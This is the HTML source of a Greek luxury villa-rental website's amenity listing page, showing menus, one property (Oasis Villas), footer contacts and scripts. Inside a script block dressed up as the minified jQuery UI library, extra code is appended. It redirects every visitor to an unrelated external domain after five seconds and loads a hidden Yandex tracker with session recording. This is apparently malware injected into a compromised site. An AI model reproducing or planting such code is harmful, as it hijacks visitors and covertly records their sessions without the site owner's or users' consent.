	<li id="menu-item-11580" class="menu-item menu-item-type-taxonomy menu-item-object-es_type menu-item-11580"><a title="Luxury Maisonettes" href="https://allinluxuryservices.com/es_type/maisonette/">Maisonettes</a></li>
	<li id="menu-item-11581" class="menu-item menu-item-type-taxonomy menu-item-object-es_type menu-item-11581"><a title="Luxury Apartments" href="https://allinluxuryservices.com/es_type/apartment/">Apartments</a></li>
</ul>
</li>
<li id="menu-item-7021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7021"><a>Meet the Place</a>
<ul class="dl-submenu">
	<li id="menu-item-7022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7022"><a href="https://allinluxuryservices.com/halkidiki/">Halkidiki</a></li>
</ul>
</li>
<li id="menu-item-23763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23763"><a href="https://allinluxuryservices.com/realestate">Real Estate / Sales</a></li>
<li id="menu-item-6222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6222"><a title="Luxury Yachts For Rent" href="https://allinluxuryservices.com/yachts/">Yachts</a>
<ul class="dl-submenu">
	<li id="menu-item-12086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12086"><a href="https://allinluxuryservices.com/motor-yachts/">Motor Yachts</a></li>
	<li id="menu-item-12193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12193"><a href="https://allinluxuryservices.com/sailling-yachts/">Sailling Yachts</a></li>
	<li id="menu-item-12251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12251"><a href="https://allinluxuryservices.com/catamaran/">Catamaran</a></li>
	<li id="menu-item-6503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6503"><a href="https://allinluxuryservices.com/special-boats/">Special Boats</a></li>
</ul>
</li>
<li id="menu-item-6153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6153"><a title="Luxury cars For Rent" href="https://allinluxuryservices.com/luxury-cars/">Cars</a></li>
<li id="menu-item-6223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6223"><a href="https://allinluxuryservices.com/luxury-service/">Services</a></li>
<li id="menu-item-6127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6127"><a href="https://allinluxuryservices.com/contact-us/">Contact Us</a>
<ul class="dl-submenu">
	<li id="menu-item-8853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8853"><a href="https://allinluxuryservices.com/be-a-partner/">BE A PARTNER</a></li>
</ul>
</li>
<li id="menu-item-wpml-ls-57-en" class="menu-item wpml-ls-slot-57 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-57-en"><a title="English" href="https://allinluxuryservices.com/es_amenities/sat-tv-flatscreen-in-each-room/"><img class="wpml-ls-flag" src="https://allinluxuryservices.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English"><span class="wpml-ls-native">English</span></a>
<ul class="dl-submenu">
	<li id="menu-item-wpml-ls-57-el" class="menu-item wpml-ls-slot-57 wpml-ls-item wpml-ls-item-el wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-57-el"><a title="Ελληνικα" href="https://allinluxuryservices.com/el/"><img class="wpml-ls-flag" src="https://allinluxuryservices.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png" alt="el" title="Ελληνικα"><span class="wpml-ls-native">Ελληνικα</span></a></li>
</ul>
</li>
</ul></div></div>
<div class="clear"></div></div></div>		<div id="limoking-header-substitute" ></div>
		<div class="limoking-header-inner header-inner-header-style-2">
			<div class="limoking-header-container container">
				<div class="limoking-header-inner-overlay"></div>
				
				
				<div class="limoking-navigation-wrapper"><nav class="limoking-navigation" id="limoking-main-navigation" ><ul id="menu-main-menu-1" class="sf-menu limoking-main-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6155menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6155 limoking-normal-menu"><a href="https://allinluxuryservices.com/">Home</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-es_category menu-item-has-children menu-item-15614menu-item menu-item-type-taxonomy menu-item-object-es_category menu-item-has-children menu-item-15614 limoking-normal-menu"><a href="https://allinluxuryservices.com/es_category/for-rent/" class="sf-with-ul-pre">Rent A Villa</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-es_type menu-item-has-children menu-item-11578"><a title="Luxury Villas" href="https://allinluxuryservices.com/es_type/villa/" class="sf-with-ul-pre">Villas</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-has-children menu-item-10956"><a href="https://allinluxuryservices.com/es_status/halkidiki-2/" class="sf-with-ul-pre">Halkidiki</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-10957"><a href="https://allinluxuryservices.com/es_status/pefkohori-2/">Pefkohori</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-10958"><a href="https://allinluxuryservices.com/es_status/hanioti/">Hanioti</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-10960"><a href="https://allinluxuryservices.com/es_status/paliouri/">Paliouri</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-10959"><a href="https://allinluxuryservices.com/es_status/elani/">Elani</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-10964"><a href="https://allinluxuryservices.com/es_status/loutra/">Loutra</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-10963"><a href="https://allinluxuryservices.com/es_status/sani/">Sani</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-has-children menu-item-12061"><a href="https://allinluxuryservices.com/es_status/crete/" class="sf-with-ul-pre">Crete</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-12060"><a href="https://allinluxuryservices.com/es_status/chania/">Chania</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-10961"><a href="https://allinluxuryservices.com/es_status/oia/">Santorini</a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-10962"><a href="https://allinluxuryservices.com/es_status/mykonos/">Mykonos</a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-12231"><a href="https://allinluxuryservices.com/es_status/paros/">Paros</a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-10965"><a href="https://allinluxuryservices.com/es_status/corfu/">Corfu</a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-12062"><a href="https://allinluxuryservices.com/es_status/cyprus/">Cyprus</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-es_type menu-item-11580"><a title="Luxury Maisonettes" href="https://allinluxuryservices.com/es_type/maisonette/">Maisonettes</a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-es_type menu-item-11581"><a title="Luxury Apartments" href="https://allinluxuryservices.com/es_type/apartment/">Apartments</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7021menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7021 limoking-normal-menu"><a class="sf-with-ul-pre">Meet the Place</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7022"><a href="https://allinluxuryservices.com/halkidiki/">Halkidiki</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23763menu-item menu-item-type-custom menu-item-object-custom menu-item-23763 limoking-normal-menu"><a href="https://allinluxuryservices.com/realestate">Real Estate / Sales</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6222menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6222 limoking-normal-menu"><a title="Luxury Yachts For Rent" href="https://allinluxuryservices.com/yachts/" class="sf-with-ul-pre">Yachts</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12086"><a href="https://allinluxuryservices.com/motor-yachts/">Motor Yachts</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12193"><a href="https://allinluxuryservices.com/sailling-yachts/">Sailling Yachts</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12251"><a href="https://allinluxuryservices.com/catamaran/">Catamaran</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6503"><a href="https://allinluxuryservices.com/special-boats/">Special Boats</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6153menu-item menu-item-type-post_type menu-item-object-page menu-item-6153 limoking-normal-menu"><a title="Luxury cars For Rent" href="https://allinluxuryservices.com/luxury-cars/">Cars</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6223menu-item menu-item-type-post_type menu-item-object-page menu-item-6223 limoking-normal-menu"><a href="https://allinluxuryservices.com/luxury-service/">Services</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6127menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6127 limoking-normal-menu"><a href="https://allinluxuryservices.com/contact-us/" class="sf-with-ul-pre">Contact Us</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8853"><a href="https://allinluxuryservices.com/be-a-partner/">BE A PARTNER</a></li>
</ul>
</li>
<li  class="menu-item wpml-ls-slot-57 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-57-enmenu-item wpml-ls-slot-57 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-57-en limoking-normal-menu"><a title="English" href="https://allinluxuryservices.com/es_amenities/sat-tv-flatscreen-in-each-room/" class="sf-with-ul-pre"><img class="wpml-ls-flag" src="https://allinluxuryservices.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English"><span class="wpml-ls-native">English</span></a>
<ul class="sub-menu">
	<li  class="menu-item wpml-ls-slot-57 wpml-ls-item wpml-ls-item-el wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-57-el"><a title="Ελληνικα" href="https://allinluxuryservices.com/el/"><img class="wpml-ls-flag" src="https://allinluxuryservices.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png" alt="el" title="Ελληνικα"><span class="wpml-ls-native">Ελληνικα</span></a></li>
</ul>
</li>
</ul><img id="limoking-menu-search-button" src="https://allinluxuryservices.com/wp-content/themes/limoking-v1-03/images/magnifier-light.png" alt="" width="58" height="59" />
<div class="limoking-menu-search" id="limoking-menu-search">
	<form method="get" id="searchform" action="https://allinluxuryservices.com//">
				<div class="search-text">
			<input type="text" value="Type Keywords" name="s" autocomplete="off" data-default="Type Keywords" />
		</div>
		<input type="submit" value="" />
		<div class="clear"></div>
	</form>	
</div>		
</nav><div class="limoking-navigation-gimmick" id="limoking-navigation-gimmick"></div><div class="clear"></div></div>				<div class="clear"></div>
			</div>
		</div>
	</header>
	
			<div class="limoking-page-title-wrapper header-style-2-title-wrapper"  >
			<div class="limoking-page-title-overlay"></div>
			<div class="limoking-page-title-container container" >
				<span class="limoking-page-title">OASIS VILLAS</span>
							</div>	
		</div>		
		<!-- is search -->	<div class="content-wrapper">
<div id="container"><div id="content" role="main">
    <div class="es-wrap">

        <header class="page-header">
            <h1 class="page-title">
                SAT-TV (Flatscreen) in each room properties            </h1>
        </header><!-- .page-header -->

        
	    
    <form method="GET" action="https://allinluxuryservices.com/es_amenities/sat-tv-flatscreen-in-each-room/" class="es-dropdown-container">
        <select class="js-es-select2-sort js-es-change-submit" name="redirect_view_sort">
                            <option value="recent" >Most recent</option>
                            <option value="highest_price" >Highest price</option>
                            <option value="lowest_price" >Lowest price</option>
                            <option value="featured" >Featured</option>
                    </select>
        <input type="hidden" name="shortcode_identifier" value=""/>
    </form>

        <div class="es-listing es-layout-2_col hentry" data-layout="es-layout-2_col">
                            
<div id="post-13616" class="properties post-13616 type-properties status-publish has-post-thumbnail hentry es_category-for-rent es_status-halkidiki-2 es_status-polihrono es_type-villa es_feature-air-conditioning es_feature-balconies es_feature-bbq-facilities es_feature-family-rooms es_feature-indoor-fireplace es_feature-jacuzzi es_feature-kitchen-yard es_feature-private-garden es_feature-private-parking es_feature-private-pool es_feature-sun-beds es_feature-terrace-with-lounge-area es_rent_period-per-day es_amenities-air-conditioning es_amenities-complimentary-transfer-from-to-airport-check-in-checkout es_amenities-dishes-and-silverware es_amenities-dishwasher es_amenities-electric-kettle es_amenities-electrical-appliances es_amenities-floor-heating es_amenities-fully-equipped-kitchen es_amenities-fully-equippped-kitchen es_amenities-hair-dryer es_amenities-nespresso-machine es_amenities-safe es_amenities-sat-tv-flatscreen-in-each-room es_amenities-slippers es_amenities-swimming-pool-towels es_amenities-washing-machine entry-content">
    <div class="es-property-inner">
        <div class="es-property-thumbnail">
            <div class="es-thumbnail">
                <a href="https://allinluxuryservices.com/villas/oasis-villas/">
                                            <img width="536" height="370" src="https://allinluxuryservices.com/wp-content/uploads/2020/05/Villa-outdoor-5-850x567-1-536x370.jpeg" class="attachment-es-image-size-archive size-es-image-size-archive" alt="" loading="lazy" />                    
                                            <ul class="es-property-label-wrap">
                                                                                                                                                                                                                                                                                                    </ul>
                                                                <div class="es-thumbnail-bottom">27</div>
                                    </a>
            </div>
        </div>

        <div class="es-property-info">

            <div class="es-row-view">
                <h2>
                    <a href="https://allinluxuryservices.com/villas/oasis-villas/">OASIS VILLAS</a>
                                    </h2>
            </div>

            <div class="es-col-view">
                <h2>
                    <a class="es-property-link" href="https://allinluxuryservices.com/villas/oasis-villas/">OASIS VILLAS</a>
	                <a href='#' class='js-es-wishlist-button' data-id='13616' data-method='add'><i class='fa fa-heart-o' aria-hidden='true'></i></a>                </h2>
	                        </div>

	        
            <div class="es-property-content">
                <div class="es-property-excerpt">
		            <p>The Oasis Villa  is a total of 330 m². and consists of 3 levels, the basement, the ground floor, and the 1st floor. In the basement, there is a furnished studio 33 m²., a 55 m².  playroom, a 19 m². gym. with fitness equipment and a sauna for 2 people. On the ground floor are&#8230; </p>
<div class="clear"></div>
<p><a href="https://allinluxuryservices.com/villas/oasis-villas/" class="limoking-button large excerpt-read-more">Read More</a></p>
                </div>
                <div class="es-property-wishlist">
		            <a href='#' class='js-es-wishlist-button' data-id='13616' data-method='add'><i class='fa fa-heart-o' aria-hidden='true'></i></a>                </div>
            </div>

            
            <div class="es-bottom-info">
                            <div class="es-bottom-icon__list">                        <span class="es-bottom-icon">
                                                            <span class="es-meta-icon es-meta-icon--area" style="background-image: url(https://allinluxuryservices.com/wp-content/plugins/estatik/assets/images/squirefit_icon.png);"></span>
                                                        330 m²                        </span>
                                                            <span class="es-bottom-icon">
                                                            <span class="es-meta-icon es-meta-icon--bedrooms" style="background-image: url(https://allinluxuryservices.com/wp-content/plugins/estatik/assets/images/bed_icon.png);"></span>
                                                        4 beds                        </span>
                                                            <span class="es-bottom-icon">
                                                            <span class="es-meta-icon es-meta-icon--bathrooms" style="background-image: url(https://allinluxuryservices.com/wp-content/plugins/estatik/assets/images/bath_icon.png);"></span>
                                                        4 baths                        </span>
                                    </div>
        
                <div class="es-details-wrap">
                    <div class="es-details-flex">
                                                <span class="es-read-wrap">
                            <a href="https://allinluxuryservices.com/villas/oasis-villas/" class="es-button es-button-orange es-hover-show es-read">Details</a>
                        </span>
                    </div>
                </div>
            </div>
        </div>

    </div>
</div>
                    </div>

            </div>


</div></div>
		<div class="clear" ></div>
	</div><!-- content wrapper -->

		
	<footer class="footer-wrapper" >
				<div class="footer-container container">
										<div class="footer-column three columns" id="footer-widget-1" >
					<div id="text-5" class="widget widget_text limoking-item limoking-widget"><h3 class="limoking-widget-title">About Us</h3><div class="clear"></div>			<div class="textwidget"><p>All in Luxury Services Ltd as an unbeatable and luxurious services provider and a trusted local affiliate in Greece. Gives to it’s  customers the ability to fulfill their dreamy holidays and for  its collaborates a full promotion of their businesses.</p>
<p><img src="https://allinluxuryservices.com/wp-content/uploads/2018/03/luxury-logo-1.png" style="width: 170px;" alt="" /></p>
</div>
		</div>				</div>
										<div class="footer-column three columns" id="footer-widget-2" >
					<div id="text-9" class="widget widget_text limoking-item limoking-widget"><h3 class="limoking-widget-title">Contact Info</h3><div class="clear"></div>			<div class="textwidget">All In Luxury Services Ltd
<span class="clear"></span><span class="limoking-space" style="margin-top: 10px; display: block;"></span>
Mitropoleos 19, 54624 Thessaloniki Greece
<span class="clear"></span><span class="limoking-space" style="margin-top: 10px; display: block;"></span>

<i class="limoking-icon fa fa-phone" style="vertical-align: middle; color: #fff; font-size: 16px; " ></i> +302311219557
<span class="clear"></span><span class="limoking-space" style="margin-top: 10px; display: block;"></span>

<i class="limoking-icon fa fa-mobile" style="vertical-align: middle; color: #fff; font-size: 16px; " ></i> 
 +306983482492


<span class="clear"></span><span class="limoking-space" style="margin-top: 10px; display: block;"></span>

<i class="limoking-icon fa fa-mobile" style="vertical-align: middle; color: #fff; font-size: 16px; " ></i> 
 +306931484410

<span class="clear"></span><span class="limoking-space" style="margin-top: 10px; display: block;"></span>

<i class="limoking-icon fa fa-envelope-o" style="vertical-align: middle; color: #fff; font-size: 16px; " ></i> info@allinluxuryservices.com</div>
		</div>				</div>
										<div class="footer-column three columns" id="footer-widget-3" >
					<div id="nav_menu-5" class="widget widget_nav_menu limoking-item limoking-widget"><h3 class="limoking-widget-title">More</h3><div class="clear"></div><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-6662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6662"><a href="https://allinluxuryservices.com/be-a-partner/">Cooperation Opportunities</a></li>
<li id="menu-item-6663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6663"><a href="https://allinluxuryservices.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-6291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6291"><a href="https://allinluxuryservices.com/luxury-service/">Luxury Services in Greece &#038; Cyprus</a></li>
</ul></div></div>				</div>
										<div class="footer-column three columns" id="footer-widget-4" >
					<div id="custom_html-2" class="widget_text widget widget_custom_html limoking-item limoking-widget"><h3 class="limoking-widget-title">Instagram Feed</h3><div class="clear"></div><div class="textwidget custom-html-widget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3 sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="sbi_#6"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="6" data-nummobile="" data-shortcode-atts="{}"  data-postid="" data-locatornonce="658ab00e32" data-sbi-flags="favorLocal">
	
    <div id="sbi_images"  style="padding: 5px;">
		    </div>

	<div id="sbi_load" >

	
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="sbi_#6" data-resized="[]">
	</span>
	</div>

</div></div>				</div>
									<div class="clear"></div>
		</div>
				
				<div class="copyright-wrapper">
			<div class="copyright-container container">
				<div class="copyright-left">
					Copyright 2018 All in Luxury Services Ltd. All Right Reserved.        <a href="https://www.facebook.com/allinluxuryservices"><i class="limoking-icon fa fa-facebook" style="vertical-align: middle;color: #bbbbbb;font-size: 20px"></i></a> <a href="https://www.instagram.com/allinluxuryservices/"><i class="limoking-icon fa fa-instagram" style="vertical-align: middle;color: #bbbbbb;font-size: 20px"></i></a>
				</div>
				<div class="copyright-right">
									</div>
				<div class="clear"></div>
			</div>
		</div>
			</footer>
	</div> <!-- body-wrapper -->
<style>.mfp-hide{display: none;}</style><div id="es-map-popup" class="mfp-hide">
            <div id="es-map-inner" class="mfp-with-anim"></div></div>
<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5aae42584b401e45400dd403/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
        <div id="wpfront-scroll-top-container">
            <img src="https://allinluxuryservices.com/wp-content/plugins/wpfront-scroll-top/images/icons/1.png" alt="" />        </div>
                <script type="text/javascript">
            function wpfront_scroll_top_init() {
                if (typeof wpfront_scroll_top === "function" && typeof jQuery !== "undefined") {
                    wpfront_scroll_top({"scroll_offset":100,"button_width":0,"button_height":0,"button_opacity":0.8,"button_fade_duration":200,"scroll_duration":400,"location":3,"marginX":20,"marginY":20,"hide_iframe":false,"auto_hide":false,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});
                } else {
                    setTimeout(wpfront_scroll_top_init, 100);
                }
            }
            wpfront_scroll_top_init();
        </script>
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://allinluxuryservices.com/wp-admin/admin-ajax.php";
</script>
<script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script type="text/javascript"></script><script type='text/javascript' src='https://allinluxuryservices.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/allinluxuryservices.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://allinluxuryservices.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://allinluxuryservices.com/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.0.7.08086' id='wpfront-scroll-top-js'></script>
<script type='text/javascript' src='https://allinluxuryservices.com/wp-content/themes/limoking-v1-03/plugins/superfish/js/superfish.js?ver=1.0' id='superfish-js'></script>
<script type='text/javascript' src='https://allinluxuryservices.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://allinluxuryservices.com/wp-content/themes/limoking-v1-03/plugins/dl-menu/modernizr.custom.js?ver=1.0' id='modernizr-js'></script>
<script type='text/javascript' src='https://allinluxuryservices.com/wp-content/themes/limoking-v1-03/plugins/dl-menu/jquery.dlmenu.js?ver=1.0' id='dlmenu-js'></script>
<script type='text/javascript' src='https://allinluxuryservices.com/wp-content/themes/limoking-v1-03/plugins/jquery.easing.js?ver=1.0' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://allinluxuryservices.com/wp-content/themes/limoking-v1-03/plugins/fancybox/jquery.fancybox.pack.js?ver=1.0' id='jquery-fancybox-js'></script>
<script type='text/javascript' src='https://allinluxuryservices.com/wp-content/themes/limoking-v1-03/plugins/fancybox/helpers/jquery.fancybox-media.js?ver=1.0' id='jquery-fancybox-media-js'></script>
<script type='text/javascript' src='https://allinluxuryservices.com/wp-content/themes/limoking-v1-03/plugins/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0' id='jquery-fancybox-thumbs-js'></script>
<script type='text/javascript' src='https://allinluxuryservices.com/wp-content/themes/limoking-v1-03/plugins/flexslider/jquery.flexslider.js?ver=1.0' id='flexslider-js'></script>
<script type='text/javascript' src='https://allinluxuryservices.com/wp-content/themes/limoking-v1-03/javascript/gdlr-script.js?ver=1.0' id='limoking-script-js'></script>
<script type='text/javascript' src='https://maps.google.com/maps/api/js?libraries=geometry%2Cplaces%2Cweather%2Cpanoramio%2Cdrawing&#038;language=en&#038;ver=5.9.12' id='wpgmp-google-api-js'></script>
<script type='text/javascript' id='wpgmp-google-map-main-js-extra'>
/* <![CDATA[ */
var wpgmp_local = {"all_location":"All","show_locations":"Show Locations","sort_by":"Sort by","wpgmp_not_working":"Not working...","select_category":"Select Category","place_icon_url":"https:\/\/allinluxuryservices.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://allinluxuryservices.com/wp-content/plugins/wp-google-map-plugin/assets/js/maps.js?ver=2.3.4' id='wpgmp-google-map-main-js'></script>
<script type='text/javascript' id='sbi_scripts-js-extra'>
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/allinluxuryservices.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/allinluxuryservices.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/allinluxuryservices.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://allinluxuryservices.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.0.8' id='sbi_scripts-js'></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.1 on 2026-01-27 00:44:33 -->